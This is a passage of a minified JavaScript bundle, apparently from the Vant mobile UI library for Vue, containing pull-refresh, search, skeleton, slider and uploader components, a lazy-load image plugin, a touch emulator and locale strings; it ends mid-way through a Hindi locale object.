Cd=X(Ms),[zs,wt,Vs]=Y("pull-refresh"),Vo=50,Ns=["pulling","loosing","success"],Hs={disabled:Boolean,modelValue:Boolean,headHeight:ne(Vo),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:z,successDuration:ne(500),animationDuration:ne(300)};var Ys=H({name:zs,props:Hs,emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let a;const l=O(),o=O(),c=It(l),u=Ce({status:"normal",distance:0,duration:0}),d=gt(),f=()=>{if(e.headHeight!==Vo)return{height:`${e.headHeight}px`}},s=()=>u.status!=="loading"&&u.status!=="success"&&!e.disabled,r=S=>{const y=+(e.pullDistance||e.headHeight);return S>y&&(S<y*2?S=y+(S-y)/2:S=y*1.5+(S-y*2)/4),Math.round(S)},h=(S,y)=>{const I=+(e.pullDistance||e.headHeight);u.distance=S,y?u.status="loading":S===0?u.status="normal":S<I?u.status="pulling":u.status="loosing",t("change",{status:u.status,distance:S})},g=()=>{const{status:S}=u;return S==="normal"?"":e[`${S}Text`]||Vs(S)},m=()=>{const{status:S,distance:y}=u;if(n[S])return n[S]({distance:y});const I=[];return Ns.includes(S)&&I.push(i("div",{class:wt("text")},[g()])),S==="loading"&&I.push(i(We,{class:wt("loading")},{default:g})),I},w=()=>{u.status="success",setTimeout(()=>{h(0)},+e.successDuration)},v=S=>{a=ft(c.value)===0,a&&(u.duration=0,d.start(S))},b=S=>{s()&&v(S)},E=S=>{if(s()){a||v(S);const{deltaY:y}=d;d.move(S),a&&y.value>=0&&d.isVertical()&&(be(S),h(r(y.value)))}},A=()=>{a&&d.deltaY.value&&s()&&(u.duration=+e.animationDuration,u.status==="loosing"?(h(+e.headHeight,!0),t("update:modelValue",!0),oe(()=>t("refresh"))):h(0))};return G(()=>e.modelValue,S=>{u.duration=+e.animationDuration,S?h(+e.headHeight,!0):n.success||e.successText?w():h(0,!1)}),we("touchmove",E,{target:o}),()=>{var S;const y={transitionDuration:`${u.duration}ms`,transform:u.distance?`translate3d(0,${u.distance}px, 0)`:""};return i("div",{ref:l,class:wt()},[i("div",{ref:o,class:wt("track"),style:y,onTouchstartPassive:b,onTouchend:A,onTouchcancel:A},[i("div",{class:wt("head"),style:f()},[m()]),(S=n.default)==null?void 0:S.call(n)])])}}});const wd=X(Ys),xd=X(Fu),[js,xt,Ws]=Y("search"),Us=ee({},Un,{label:String,shape:K("square"),leftIcon:K("search"),clearable:p,actionText:String,background:String,showAction:Boolean});var Ks=H({name:js,props:Us,emits:["blur","focus","clear","search","cancel","clickInput","clickLeftIcon","clickRightIcon","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const l=bt(),o=O(),c=()=>{n.action||(t("update:modelValue",""),t("cancel"))},u=y=>{y.keyCode===13&&(be(y),t("search",e.modelValue))},d=()=>e.id||`${l}-input`,f=()=>{if(n.label||e.label)return i("label",{class:xt("label"),for:d(),"data-allow-mismatch":"attribute"},[n.label?n.label():e.label])},s=()=>{if(e.showAction){const y=e.actionText||Ws("cancel");return i("div",{class:xt("action"),role:"button",tabindex:0,onClick:c},[n.action?n.action():y])}},r=()=>{var y;return(y=o.value)==null?void 0:y.blur()},h=()=>{var y;return(y=o.value)==null?void 0:y.focus()},g=y=>t("blur",y),m=y=>t("focus",y),w=y=>t("clear",y),v=y=>t("clickInput",y),b=y=>t("clickLeftIcon",y),E=y=>t("clickRightIcon",y),A=Object.keys(Un),S=()=>{const y=ee({},a,ce(e,A),{id:d()}),I=U=>t("update:modelValue",U);return i(Dr,le({ref:o,type:"search",class:xt("field",{"with-message":y.errorMessage}),border:!1,onBlur:g,onFocus:m,onClear:w,onKeypress:u,onClickInput:v,onClickLeftIcon:b,onClickRightIcon:E,"onUpdate:modelValue":I},y),ce(n,["left-icon","right-icon"]))};return ue({focus:h,blur:r}),()=>{var y;return i("div",{class:xt({"show-action":e.showAction}),style:{background:e.background}},[(y=n.left)==null?void 0:y.call(n),i("div",{class:xt("content",e.shape)},[f(),S()]),s()])}}});const Bd=X(Ks),[Gs,Xs]=Y("skeleton-title"),Zs={round:Boolean,titleWidth:z};var qs=H({name:Gs,props:Zs,setup(e){return()=>i("h3",{class:Xs([{round:e.round}]),style:{width:ae(e.titleWidth)}},null)}});const Js=X(qs);var Qs=Js;const[ec,tc]=Y("skeleton-avatar"),nc={avatarSize:z,avatarShape:K("round")};var ac=H({name:ec,props:nc,setup(e){return()=>i("div",{class:tc([e.avatarShape]),style:Qe(e.avatarSize)},null)}});const oc=X(ac);var lc=oc;const Jn="100%",ic={round:Boolean,rowWidth:{type:z,default:Jn}},[rc,uc]=Y("skeleton-paragraph");var sc=H({name:rc,props:ic,setup(e){return()=>i("div",{class:uc([{round:e.round}]),style:{width:e.rowWidth}},null)}});const cc=X(sc);var dc=cc;const[fc,La]=Y("skeleton"),hc="60%",vc={row:ne(0),round:Boolean,title:Boolean,titleWidth:z,avatar:Boolean,avatarSize:z,avatarShape:K("round"),loading:p,animate:p,rowWidth:{type:[Number,String,Array],default:Jn}};var mc=H({name:fc,inheritAttrs:!1,props:vc,setup(e,{slots:t,attrs:n}){const a=()=>{if(e.avatar)return i(lc,{avatarShape:e.avatarShape,avatarSize:e.avatarSize},null)},l=()=>{if(e.title)return i(Qs,{round:e.round,titleWidth:e.titleWidth},null)},o=d=>{const{rowWidth:f}=e;return f===Jn&&d===+e.row-1?hc:Array.isArray(f)?f[d]:f},c=()=>Array(+e.row).fill("").map((d,f)=>i(dc,{key:f,round:e.round,rowWidth:ae(o(f))},null)),u=()=>t.template?t.template():i(Rn,null,[a(),i("div",{class:La("content")},[l(),c()])]);return()=>{var d;return e.loading?i("div",le({class:La({animate:e.animate,round:e.round})},n),[u()]):(d=t.default)==null?void 0:d.call(t)}}});const Sd=X(mc),[gc,Bt]=Y("slider"),Ec={min:ne(0),max:ne(100),step:ne(1),range:Boolean,reverse:Boolean,disabled:Boolean,readonly:Boolean,vertical:Boolean,barHeight:z,buttonSize:z,activeColor:String,inactiveColor:String,modelValue:{type:[Number,Array],default:0}};var bc=H({name:gc,props:Ec,emits:["change","dragEnd","dragStart","update:modelValue"],setup(e,{emit:t,slots:n}){let a,l,o;const c=O(),u=[O(),O()],d=O(),f=gt(),s=P(()=>Number(e.max)-Number(e.min)),r=P(()=>{const C=e.vertical?"width":"height";return{background:e.inactiveColor,[C]:ae(e.barHeight)}}),h=C=>e.range&&Array.isArray(C),g=()=>{const{modelValue:C,min:B}=e;return h(C)?`${(C[1]-C[0])*100/s.value}%`:`${(C-Number(B))*100/s.value}%`},m=()=>{const{modelValue:C,min:B}=e;return h(C)?`${(C[0]-Number(B))*100/s.value}%`:"0%"},w=P(()=>{const B={[e.vertical?"height":"width"]:g(),background:e.activeColor};d.value&&(B.transition="none");const $=()=>e.vertical?e.reverse?"bottom":"top":e.reverse?"right":"left";return B[$()]=m(),B}),v=C=>{const B=+e.min,$=+e.max,L=+e.step;C=ge(C,B,$);const J=Math.round((C-B)/L)*L;return Sl(B,J)},b=()=>{const C=e.modelValue;h(C)?o=C.map(v):o=v(C)},E=C=>{var B,$;const L=(B=C[0])!=null?B:Number(e.min),J=($=C[1])!=null?$:Number(e.max);return L>J?[J,L]:[L,J]},A=(C,B)=>{h(C)?C=E(C).map(v):C=v(C),Ve(C,e.modelValue)||t("update:modelValue",C),B&&!Ve(C,o)&&t("change",C)},S=C=>{if(C.stopPropagation(),e.disabled||e.readonly)return;b();const{min:B,reverse:$,vertical:L,modelValue:J}=e,_=he(c),q=()=>L?$?_.bottom-C.clientY:C.clientY-_.top:$?_.right-C.clientX:C.clientX-_.left,te=L?_.height:_.width,ie=Number(B)+q()/te*s.value;if(h(J)){const[de,N]=J,k=(de+N)/2;ie<=k?A([ie,N],!0):A([de,ie],!0)}else A(ie,!0)},y=C=>{e.disabled||e.readonly||(f.start(C),l=e.modelValue,b(),d.value="start")},I=C=>{if(e.disabled||e.readonly)return;d.value==="start"&&t("dragStart",C),be(C,!0),f.move(C),d.value="dragging";const B=he(c),$=e.vertical?f.deltaY.value:f.deltaX.value,L=e.vertical?B.height:B.width;let J=$/L*s.value;if(e.reverse&&(J=-J),h(o)){const _=e.reverse?1-a:a;l[_]=o[_]+J}else l=o+J;A(l)},U=C=>{e.disabled||e.readonly||(d.value==="dragging"&&(A(l,!0),t("dragEnd",C)),d.value="")},F=C=>typeof C=="number"?Bt("button-wrapper",["left","right"][C]):Bt("button-wrapper",e.reverse?"left":"right"),V=(C,B)=>{const $=d.value==="dragging";if(typeof B=="number"){const L=n[B===0?"left-button":"right-button"];let J;if($&&Array.isArray(l)&&(J=l[0]>l[1]?a^1:a),L)return L({value:C,dragging:$,dragIndex:J})}return n.button?n.button({value:C,dragging:$}):i("div",{class:Bt("button"),style:Qe(e.buttonSize)},null)},D=C=>{const B=typeof C=="number"?e.modelValue[C]:e.modelValue;return i("div",{ref:u[C!=null?C:0],role:"slider",class:F(C),tabindex:e.disabled?void 0:0,"aria-valuemin":e.min,"aria-valuenow":B,"aria-valuemax":e.max,"aria-disabled":e.disabled||void 0,"aria-readonly":e.readonly||void 0,"aria-orientation":e.vertical?"vertical":"horizontal",onTouchstartPassive:$=>{typeof C=="number"&&(a=C),y($)},onTouchend:U,onTouchcancel:U,onClick:Wa},[V(B,C)])};return A(e.modelValue),rn(()=>e.modelValue),u.forEach(C=>{we("touchmove",I,{target:C})}),()=>i("div",{ref:c,style:r.value,class:Bt({vertical:e.vertical,disabled:e.disabled}),onClick:S},[i("div",{class:Bt("bar"),style:w.value},[e.range?[D(0),D(1)]:D()])])}});const Ad=X(bc),[yc,me,Cc]=Y("uploader");function Ma(e,t){return new Promise(n=>{if(t==="file"){n();return}const a=new FileReader;a.onload=l=>{n(l.target.result)},t==="dataUrl"?a.readAsDataURL(e):t==="text"&&a.readAsText(e)})}function No(e,t){return Jt(e).some(n=>n.file?st(t)?t(n.file):n.file.size>+t:!1)}function wc(e,t){const n=[],a=[];return e.forEach(l=>{No(l,t)?a.push(l):n.push(l)}),{valid:n,invalid:a}}const xc=/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg|avif)/i,Bc=e=>xc.test(e);function Ho(e){return e.isImage?!0:e.file&&e.file.type?e.file.type.indexOf("image")===0:e.url?Bc(e.url):typeof e.content=="string"?e.content.indexOf("data:image")===0:!1}var Sc=H({props:{name:z,item:ye(Object),index:Number,imageFit:String,lazyLoad:Boolean,deletable:Boolean,reupload:Boolean,previewSize:[Number,String,Array],beforeDelete:Function},emits:["delete","preview","reupload"],setup(e,{emit:t,slots:n}){const a=()=>{const{status:s,message:r}=e.item;if(s==="uploading"||s==="failed"){const h=s==="failed"?i(ve,{name:"close",class:me("mask-icon")},null):i(We,{class:me("loading")},null),g=se(r)&&r!=="";return i("div",{class:me("mask")},[h,g&&i("div",{class:me("mask-message")},[r])])}},l=s=>{const{name:r,item:h,index:g,beforeDelete:m}=e;s.stopPropagation(),Ot(m,{args:[h,{name:r,index:g}],done:()=>t("delete")})},o=()=>t("preview"),c=()=>t("reupload"),u=()=>{if(e.deletable&&e.item.status!=="uploading"){const s=n["preview-delete"];return i("div",{role:"button",class:me("preview-delete",{shadow:!s}),tabindex:0,"aria-label":Cc("delete"),onClick:l},[s?s():i(ve,{name:"cross",class:me("preview-delete-icon")},null)])}},d=()=>{if(n["preview-cover"]){const{index:s,item:r}=e;return i("div",{class:me("preview-cover")},[n["preview-cover"](ee({index:s},r))])}},f=()=>{const{item:s,lazyLoad:r,imageFit:h,previewSize:g,reupload:m}=e;return Ho(s)?i(To,{fit:h,src:s.objectUrl||s.content||s.url,class:me("preview-image"),width:Array.isArray(g)?g[0]:g,height:Array.isArray(g)?g[1]:g,lazyLoad:r,onClick:m?c:o},{default:d}):i("div",{class:me("file"),style:Qe(e.previewSize)},[i(ve,{class:me("file-icon"),name:"description"},null),i("div",{class:[me("file-name"),"van-ellipsis"]},[s.file?s.file.name:s.url]),d()])};return()=>i("div",{class:me("preview")},[f(),a(),u()])}});const Ac={name:ne(""),accept:K("image/*"),capture:String,multiple:Boolean,disabled:Boolean,readonly:Boolean,lazyLoad:Boolean,maxCount:ne(1/0),imageFit:K("cover"),resultType:K("dataUrl"),uploadIcon:K("photograph"),uploadText:String,deletable:p,reupload:Boolean,afterRead:Function,showUpload:p,modelValue:Le(),beforeRead:Function,beforeDelete:Function,previewSize:[Number,String,Array],previewImage:p,previewOptions:Object,previewFullImage:p,maxSize:{type:[Number,String,Function],default:1/0}};var Dc=H({name:yc,props:Ac,emits:["delete","oversize","clickUpload","closePreview","clickPreview","clickReupload","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(),l=[],o=O(-1),c=O(!1),u=(F=e.modelValue.length)=>({name:e.name,index:F}),d=()=>{a.value&&(a.value.value="")},f=F=>{if(d(),No(F,e.maxSize))if(Array.isArray(F)){const V=wc(F,e.maxSize);if(F=V.valid,t("oversize",V.invalid,u()),!F.length)return}else{t("oversize",F,u());return}if(F=Ce(F),o.value>-1){const V=[...e.modelValue];V.splice(o.value,1,F),t("update:modelValue",V),o.value=-1}else t("update:modelValue",[...e.modelValue,...Jt(F)]);e.afterRead&&e.afterRead(F,u())},s=F=>{const{maxCount:V,modelValue:D,resultType:C}=e;if(Array.isArray(F)){const B=+V-D.length;F.length>B&&(F=F.slice(0,B)),Promise.all(F.map($=>Ma($,C))).then($=>{const L=F.map((J,_)=>{const q={file:J,status:"",message:"",objectUrl:URL.createObjectURL(J)};return $[_]&&(q.content=$[_]),q});f(L)})}else Ma(F,C).then(B=>{const $={file:F,status:"",message:"",objectUrl:URL.createObjectURL(F)};B&&($.content=B),f($)})},r=F=>{const{files:V}=F.target;if(e.disabled||!V||!V.length)return;const D=V.length===1?V[0]:[].slice.call(V);if(e.beforeRead){const C=e.beforeRead(D,u());if(!C){d();return}if(pn(C)){C.then(B=>{s(B||D)}).catch(d);return}}s(D)};let h;const g=()=>t("closePreview"),m=F=>{if(e.previewFullImage){const V=e.modelValue.filter(Ho),D=V.map(C=>(C.objectUrl&&!C.url&&C.status!=="failed"&&(C.url=C.objectUrl,l.push(C.url)),C.url)).filter(Boolean);h=$s(ee({images:D,startPosition:V.indexOf(F),onClose:g},e.previewOptions))}},w=()=>{h&&h.close()},v=(F,V)=>{const D=e.modelValue.slice(0);D.splice(V,1),t("update:modelValue",D),t("delete",F,u(V))},b=F=>{c.value=!0,o.value=F,oe(()=>U())},E=()=>{c.value||(o.value=-1),c.value=!1},A=(F,V)=>{const D=["imageFit","deletable","reupload","previewSize","beforeDelete"],C=ee(ce(e,D),ce(F,D,!0));return i(Sc,le({item:F,index:V,onClick:()=>t(e.reupload?"clickReupload":"clickPreview",F,u(V)),onDelete:()=>v(F,V),onPreview:()=>m(F),onReupload:()=>b(V)},ce(e,["name","lazyLoad"]),C),ce(n,["preview-cover","preview-delete"]))},S=()=>{if(e.previewImage)return e.modelValue.map(A)},y=F=>t("clickUpload",F),I=()=>{const F=e.modelValue.length<+e.maxCount,V=e.readonly?null:i("input",{ref:a,type:"file",class:me("input"),accept:e.accept,capture:e.capture,multiple:e.multiple&&o.value===-1,disabled:e.disabled,onChange:r,onClick:E},null);return n.default?Ne(i("div",{class:me("input-wrapper"),onClick:y},[n.default(),V]),[[Ze,F]]):Ne(i("div",{class:me("upload",{readonly:e.readonly}),style:Qe(e.previewSize),onClick:y},[i(ve,{name:e.uploadIcon,class:me("upload-icon")},null),e.uploadText&&i("span",{class:me("upload-text")},[e.uploadText]),V]),[[Ze,e.showUpload&&F]])},U=()=>{a.value&&!e.disabled&&a.value.click()};return qe(()=>{l.forEach(F=>URL.revokeObjectURL(F))}),ue({chooseFile:U,reuploadFile:b,closeImagePreview:w}),rn(()=>e.modelValue),()=>i("div",{class:me()},[i("div",{class:me("wrapper",{disabled:e.disabled})},[S(),I()])])}});const Dd=X(Dc);class kc{constructor({el:t,src:n,error:a,loading:l,bindType:o,$parent:c,options:u,cors:d,elRenderer:f,imageCache:s}){this.el=t,this.src=n,this.error=a,this.loading=l,this.bindType=o,this.attempt=0,this.cors=d,this.naturalHeight=0,this.naturalWidth=0,this.options=u,this.$parent=c,this.elRenderer=f,this.imageCache=s,this.performanceData={loadStart:0,loadEnd:0},this.filter(),this.initState(),this.render("loading",!1)}initState(){"dataset"in this.el?this.el.dataset.src=this.src:this.el.setAttribute("data-src",this.src),this.state={loading:!1,error:!1,loaded:!1,rendered:!1}}record(t){this.performanceData[t]=Date.now()}update({src:t,loading:n,error:a}){const l=this.src;this.src=t,this.loading=n,this.error=a,this.filter(),l!==this.src&&(this.attempt=0,this.initState())}checkInView(){const t=he(this.el);return t.top<window.innerHeight*this.options.preLoad&&t.bottom>this.options.preLoadTop&&t.left<window.innerWidth*this.options.preLoad&&t.right>0}filter(){Object.keys(this.options.filter).forEach(t=>{this.options.filter[t](this,this.options)})}renderLoading(t){this.state.loading=!0,Pn({src:this.loading,cors:this.cors},()=>{this.render("loading",!1),this.state.loading=!1,t()},()=>{t(),this.state.loading=!1})}load(t=kt){if(this.attempt>this.options.attempt-1&&this.state.error){t();return}if(!(this.state.rendered&&this.state.loaded)){if(this.imageCache.has(this.src))return this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,a;this.attempt++,(a=(n=this.options.adapter).beforeLoad)==null||a.call(n,this,this.options),this.record("loadStart"),Pn({src:this.src,cors:this.cors},l=>{this.naturalHeight=l.naturalHeight,this.naturalWidth=l.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},l=>{!this.options.silent&&console.error(l),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const za="[data-uri]",$c=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],Tc={rootMargin:"0px",threshold:0};function Pc(){return class{constructor({preLoad:t,error:n,throttleWait:a,preLoadTop:l,dispatchEvent:o,loading:c,attempt:u,silent:d=!0,scale:f,listenEvents:s,filter:r,adapter:h,observer:g,observerOptions:m}){this.mode=Ke.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:d,dispatchEvent:!!o,throttleWait:a||200,preLoad:t||1.3,preLoadTop:l||0,error:n||za,loading:c||za,attempt:u||3,scale:f||Xr(f),ListenEvents:s||$c,supportWebp:Zr(),filter:r||{},adapter:h||{},observer:!!g,observerOptions:m||Tc},this.initEvent(),this.imageCache=new Qr({max:200}),this.lazyLoadHandler=Do(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?Ke.observer:Ke.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),Se&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,a){if(this.listeners.some(c=>c.el===t))return this.update(t,n),oe(this.lazyLoadHandler);const l=this.valueFormatter(n.value);let{src:o}=l;oe(()=>{o=Aa(t,this.options.scale)||o,this.observer&&this.observer.observe(t);const c=Object.keys(n.modifiers)[0];let u;c&&(u=a.context.$refs[c],u=u?u.$el||u:document.getElementById(c)),u||(u=ln(t));const d=new kc({bindType:n.arg,$parent:u,el:t,src:o,loading:l.loading,error:l.error,cors:l.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(d),Se&&(this.addListenerTarget(window),this.addListenerTarget(u)),this.lazyLoadHandler(),oe(()=>this.lazyLoadHandler())})}update(t,n,a){const l=this.valueFormatter(n.value);let{src:o}=l;o=Aa(t,this.options.scale)||o;const c=this.listeners.find(u=>u.el===t);c?c.update({src:o,error:l.error,loading:l.loading}):this.add(t,n,a),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),oe(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(a=>a.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),St(this.listeners,n),n.$destroy())}removeComponent(t){t&&(St(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!Sa&&t===Ke.observer&&(t=Ke.event),this.mode=t,t===Ke.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(a=>a.el===t);return n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===Ke.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,a)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(a,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(a=>(n?qr:Jr)(t,a,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const a=(...l)=>{this.$off(t,a),n.apply(this,l)};this.$on(t,a)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}St(this.Event.listeners[t],n)},this.$emit=(t,n,a)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(l=>l(n,a))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{St(this.listeners,n),n.$destroy()})}initIntersectionObserver(){Sa&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(a=>{if(a.el===n.target){if(a.state.loaded)return this.observer.unobserve(a.el);a.load()}})})}elRenderer(t,n,a){if(!t.el)return;const{el:l,bindType:o}=t;let c;switch(n){case"loading":c=t.loading;break;case"error":c=t.error;break;default:({src:c}=t);break}if(o?l.style[o]='url("'+c+'")':l.getAttribute("src")!==c&&l.setAttribute("src",c),l.setAttribute("lazy",n),this.$emit(n,t,a),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const u=new CustomEvent(n,{detail:t});l.dispatchEvent(u)}}valueFormatter(t){let n=t,{loading:a,error:l}=this.options;return He(t)&&({src:n}=t,a=t.loading||this.options.loading,l=t.error||this.options.error),{src:n,loading:a,error:l}}}}var Ic=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return Na(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=he(this.$el);return Se&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Oc={selector:"img"};class Fc{constructor({el:t,binding:n,vnode:a,lazy:l}){this.el=null,this.vnode=a,this.binding=n,this.options={},this.lazy=l,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Oc,n.value),this.getImgs().forEach(l=>{this.lazy.add(l,Object.assign({},this.binding,{value:{src:"dataset"in l?l.dataset.src:l.getAttribute("data-src"),error:("dataset"in l?l.dataset.error:l.getAttribute("data-error"))||this.options.error,loading:("dataset"in l?l.dataset.loading:l.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class _c{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,a){const l=new Fc({el:t,binding:n,vnode:a,lazy:this.lazy});this.queue.push(l)}update(t,n,a){const l=this.queue.find(o=>o.el===t);l&&l.update({el:t,binding:n,vnode:a})}unbind(t){const n=this.queue.find(a=>a.el===t);n&&(n.clear(),St(this.queue,n))}}var Rc=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return Na(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:a}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=a,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=he(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=kt){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;Pn({src:n},({src:a})=>{this.renderSrc=a,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const $d={install(e,t={}){const n=Pc(),a=new n(t),l=new _c({lazy:a});e.config.globalProperties.$Lazyload=a,t.lazyComponent&&e.component("LazyComponent",Ic(a)),t.lazyImage&&e.component("LazyImage",Rc(a)),e.directive("lazy",{beforeMount:a.add.bind(a),updated:a.update.bind(a),unmounted:a.remove.bind(a)}),e.directive("lazy-container",{beforeMount:l.bind.bind(l),updated:l.update.bind(l),unmounted:l.unbind.bind(l)})}};const Td=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"}));(function(){if(typeof window=="undefined")return;var e,t="ontouchstart"in window;document.createTouch||(document.createTouch=function(s,r,h,g,m,w,v){return new n(r,h,{pageX:g,pageY:m,screenX:w,screenY:v,clientX:g-window.pageXOffset,clientY:m-window.pageYOffset},0,0)}),document.createTouchList||(document.createTouchList=function(){for(var s=a(),r=0;r<arguments.length;r++)s[r]=arguments[r];return s.length=arguments.length,s}),Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(s){var r=this;do{if(r.matches(s))return r;r=r.parentElement||r.parentNode}while(r!==null&&r.nodeType===1);return null});var n=function(r,h,g,m,w){m=m||0,w=w||0,this.identifier=h,this.target=r,this.clientX=g.clientX+m,this.clientY=g.clientY+w,this.screenX=g.screenX+m,this.screenY=g.screenY+w,this.pageX=g.pageX+m,this.pageY=g.pageY+w};function a(){var s=[];return s.item=function(r){return this[r]||null},s.identifiedTouch=function(r){return this[r+1]||null},s}var l=!1;function o(s){return function(r){r.type==="mousedown"&&(l=!0),r.type==="mouseup"&&(l=!1),!(r.type==="mousemove"&&!l)&&((r.type==="mousedown"||!e||e&&!e.dispatchEvent)&&(e=r.target),e.closest("[data-no-touch-simulate]")==null&&c(s,r),r.type==="mouseup"&&(e=null))}}function c(s,r){var h=document.createEvent("Event");h.initEvent(s,!0,!0),h.altKey=r.altKey,h.ctrlKey=r.ctrlKey,h.metaKey=r.metaKey,h.shiftKey=r.shiftKey,h.touches=d(r),h.targetTouches=d(r),h.changedTouches=u(r),e.dispatchEvent(h)}function u(s){var r=a();return r.push(new n(e,1,s,0,0)),r}function d(s){return s.type==="mouseup"?a():u(s)}function f(){window.addEventListener("mousedown",o("touchstart"),!0),window.addEventListener("mousemove",o("touchmove"),!0),window.addEventListener("mouseup",o("touchend"),!0)}f.multiTouchOffset=75,t||new f})();var pc={name:"Name",tel:"Phone",save:"Save",clear:"Clear",cancel:"Cancel",confirm:"Confirm",delete:"Delete",loading:"Loading...",noCoupon:"No coupons",nameEmpty:"Please fill in the name",addContact:"Add contact",telInvalid:"Malformed phone number",vanCalendar:{end:"End",start:"Start",title:"Calendar",weekdays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthTitle:(e,t)=>`${e}/${t}`,rangePrompt:e=>`Choose no more than ${e} days`},vanCascader:{select:"Select"},vanPagination:{prev:"Previous",next:"Next"},vanPullRefresh:{pulling:"Pull to refresh...",loosing:"Loose to refresh..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Unlimited",discount:e=>`${e*10}% off`,condition:e=>`At least ${e}`},vanCouponCell:{title:"Coupon",count:e=>`You have ${e} coupons`},vanCouponList:{exchange:"Exchange",close:"Close",enable:"Available",disabled:"Unavailable",placeholder:"Coupon code"},vanAddressEdit:{area:"Area",areaEmpty:"Please select a receiving area",addressEmpty:"Address can not be empty",addressDetail:"Address",defaultAddress:"Set as the default address"},vanAddressList:{add:"Add new address"}};const Pd=Object.freeze(Object.defineProperty({__proto__:null,default:pc},Symbol.toStringTag,{value:"Module"}));var Lc={name:"नाम",tel:"फ़ोन",save:"सहेजें",clear:"साफ़",cancel:"रद्द करें",confirm:"पुष्टि करना",delete:"हटाएं",loading:"लोड हो रहा 